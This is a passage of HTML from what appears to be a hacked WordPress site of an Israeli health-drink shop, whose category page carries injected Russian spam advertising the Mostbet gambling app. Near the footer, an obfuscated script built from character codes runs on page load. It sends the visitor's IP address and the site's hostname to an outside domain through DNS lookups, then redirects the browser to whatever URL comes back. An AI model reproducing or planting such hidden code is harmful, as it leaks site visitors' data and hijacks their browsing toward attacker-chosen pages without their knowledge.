						}(window, document));</script><link rel="icon" href="https://mlb1od2v9lhj.i.optimole.com/w:100/h:100/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" sizes="32x32" /><link rel="icon" href="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" /><meta name="msapplication-TileImage" content="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" /> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script></head><body class="rtl archive category category-vyigrai-9000000-sum-v-bukmekerskoi-kontore-mostbet-753 category-63 elementor-default elementor-kit-1601"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56FNF38" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a><div data-elementor-type="header" data-elementor-id="1706" class="elementor elementor-1706 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-447482b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="447482b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-341c269" data-id="341c269" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0a6d3b5 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0a6d3b5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-0a6d3b5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1146"><a href="https://www.indigohealthdrink.co.il" class="elementor-item">ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.indigohealthdrink.co.il/%d7%9b%d7%99%d7%a6%d7%93-%d7%9e%d7%96%d7%9e%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-item">כיצד מזמינים?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.indigohealthdrink.co.il/%d7%9e%d7%a8%d7%9b%d7%99%d7%91%d7%99%d7%9d/" class="elementor-item">מרכיבים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.indigohealthdrink.co.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.indigohealthdrink.co.il/%d7%90%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%9b%d7%a9%d7%a8%d7%95%d7%aa/" class="elementor-item">אישורים וכשרות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.indigohealthdrink.co.il/%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%93%d7%a2%d7%aa/" class="elementor-item">חשוב לדעת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.indigohealthdrink.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-item">שאלות נפוצות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.indigohealthdrink.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i class="eicon-menu-bar" aria-hidden="true"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-0a6d3b5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1146"><a href="https://www.indigohealthdrink.co.il" class="elementor-item">ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.indigohealthdrink.co.il/%d7%9b%d7%99%d7%a6%d7%93-%d7%9e%d7%96%d7%9e%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-item">כיצד מזמינים?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.indigohealthdrink.co.il/%d7%9e%d7%a8%d7%9b%d7%99%d7%91%d7%99%d7%9d/" class="elementor-item">מרכיבים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.indigohealthdrink.co.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.indigohealthdrink.co.il/%d7%90%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%9b%d7%a9%d7%a8%d7%95%d7%aa/" class="elementor-item">אישורים וכשרות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.indigohealthdrink.co.il/%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%93%d7%a2%d7%aa/" class="elementor-item">חשוב לדעת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.indigohealthdrink.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-item">שאלות נפוצות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.indigohealthdrink.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li></ul></nav></div></div></div></div></div></section></div></div><main id="content" class="site-main"><header class="page-header"><h1 class="entry-title">קטגוריה: <span>Выиграй 9000000 сум в букмекерской конторе Мостбет 753</span></h1><p class="archive-description"><p>Но при желании вы всегда можете установить полную программу от букмекера. &#8211; <a href="https://mostbetuztop.com/">www.mostbetuztop.com</a></p></p></header><div class="page-content"><article class="post"><h2 class="entry-title"><a href="https://www.indigohealthdrink.co.il/mostbet-skachat-apk-na-android-s-ofitsialnogo-saita-mostbet-473/">Мостбет скачать APK на Андроид с официального сайта Mostbet</a></h2><p>Content Как скачать и установить приложение MOSTBET APK Как сделать в Мостбет бездепозитный бонус? Online казино Мостбет УЗ Как скачать Mostbet UZ на Айфон iOS в Узбекистане Похожие приложения БК Мостбет регистрация, верификация в бк Mostbet Как зарегистрироваться в бк мостбет через приложение для windows? Популярные вопросы про приложение Мостбет вход личный кабинет Mostbet БОНУС: [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.indigohealthdrink.co.il/ofitsialnoe-prilozhenie-mostbet-skachat-prilozhenie-mostbet-na-android-798/">Официальное приложение Мостбет, скачать приложение mostbet на андроид</a></h2><p>Content Как правильно играть в мостбет чтобы выиграть? Как сделать быстрый вход прямо мостбет? Можно ли делать несколько ставок в виде экспресса? Какие альтернативные способы доступа может использовать клиент? Ставки через приложение МостБет УЗ Для чего мостбет рабочее зеркало 9? Comentarios recientes Как зарегистрироваться через программу Mostbet UZ Как попасть на Мостбет официальный сайт mostbet? [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.indigohealthdrink.co.il/live-casino-mostbet-online-610/">live casino Mostbet online</a></h2><p>Content Mostbet методы оплаты Как пройти регистрацию в МостБет Казино в Узбекистане Какова минимальная сумма депозита и вывода средств в Mostbet? Mostbet слоты Легально ли работает в Узбекистане? Mostbet вывод средств Aviator МостБет – лучшая игра Mostbet онлайн-казино FAQ Самые популярные слоты Служба поддержки казино Мостбет Как зарегистрироваться в Мостбет казино Бонусы в казино Как [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.indigohealthdrink.co.il/mostbet-casino-aktualnye-zerkala-na-segodnia-registratsiia-vkhod-skachat-824/">Mostbet Casino: актуальные зеркала на сегодня, регистрация, вход, скачать</a></h2><p>Content Фриспины ???? Игра в казино на реальные деньги Live casino Mostbet Вывод денег Бонусы и промокоды Fast Games Mostbet Казино Мостбет Телевизионные игры ???? Регистрация в онлайн-казино Как играть н видеослотах в казино Мостбет Перечень игр Mostbet Casino регистрация на рабочем зеркале прямо сейчас Регистрация Игровые автоматы Мостбет Зеркала MB Casino Бонусы, акции и [&hellip;]</p></article></div></main><footer id="site-footer" class="site-footer"></footer><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4 " id="ht-ctc-chat" style="display: none; position: fixed; bottom: 10px; right: 10px;" ><div class="ht_ctc_style ht_ctc_chat_style"><div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px;flex-direction:row-reverse; " data-nb_top="-10px" data-nb_right="-10px"> <span class="s4_img" style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></span> <span class="ctc_cta">היי! צריך עזרה בהזמנה?</span></div></div></div> <span class="ht_ctc_chat_data" data-no_number="" data-settings="{&quot;number&quot;:&quot;972539328327&quot;,&quot;pre_filled&quot;:&quot;\u05d4\u05d9\u05d9! \u05d9\u05e9 \u05dc\u05d9 \u05e9\u05d0\u05dc\u05d4 \u05d1\u05e7\u05e9\u05e8 \u05dc\u05d0\u05d9\u05e0\u05d3\u05d9\u05d2\u05d5&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" ></span> <script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=555544258184382&ev=ViewContent&noscript=1&cd%5Bcontent_name%5D=indigopage&cd%5Bpage_title%5D=%D0%92%D1%8B%D0%B8%D0%B3%D1%80%D0%B0%D0%B9+9000000+%D1%81%D1%83%D0%BC+%D0%B2+%D0%B1%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%B9+%D0%BA%D0%BE%D0%BD%D1%82%D0%BE%D1%80%D0%B5+%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82+753&cd%5Bpost_type%5D=category&cd%5Bpost_id%5D=63&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.indigohealthdrink.co.il%2Fcategory%2Fvyigrai-9000000-sum-v-bukmekerskoi-kontore-mostbet-753%2F" alt=""></noscript> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=555544258184382&ev=PageView&noscript=1&cd%5Bpage_title%5D=%D0%92%D1%8B%D0%B8%D0%B3%D1%80%D0%B0%D0%B9+9000000+%D1%81%D1%83%D0%BC+%D0%B2+%D0%B1%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%B9+%D0%BA%D0%BE%D0%BD%D1%82%D0%BE%D1%80%D0%B5+%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82+753&cd%5Bpost_type%5D=category&cd%5Bpost_id%5D=63&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.indigohealthdrink.co.il%2Fcategory%2Fvyigrai-9000000-sum-v-bukmekerskoi-kontore-mostbet-753%2F" alt=""></noscript> <script id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var = {"number":"972539328327","pre_filled":"\u05d4\u05d9\u05d9! \u05d9\u05e9 \u05dc\u05d9 \u05e9\u05d0\u05dc\u05d4 \u05d1\u05e7\u05e9\u05e8 \u05dc\u05d0\u05d9\u05e0\u05d3\u05d9\u05d2\u05d5","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_target_d":"_blank","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.34" id="ht_ctc_app_js-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.10" id="elementor-sticky-js" defer></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.indigohealthdrink.co.il\/wp-admin\/admin-ajax.php","nonce":"bdf9f15873","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.indigohealthdrink.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.10" id="elementor-pro-frontend-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/www.indigohealthdrink.co.il\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0412\u044b\u0438\u0433\u0440\u0430\u0439 9000000 \u0441\u0443\u043c \u0432 \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u043e\u0440\u0435 